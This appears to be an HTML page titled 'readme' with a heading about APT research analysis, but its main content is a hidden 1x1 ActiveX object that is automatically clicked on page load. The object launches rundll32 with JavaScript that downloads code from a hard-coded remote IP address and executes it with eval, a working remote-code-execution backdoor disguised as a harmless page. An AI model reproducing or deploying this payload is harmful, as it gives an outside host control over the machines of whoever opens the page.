 <!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center}
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small"  alt="apt" />
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
 <PARAM name="Button" value="Bitmap::shortcut">
 <PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new
%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://23.83.243.205:8081/connect",false);try
{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im
rundll32.exe",0,true);}'>
 <PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>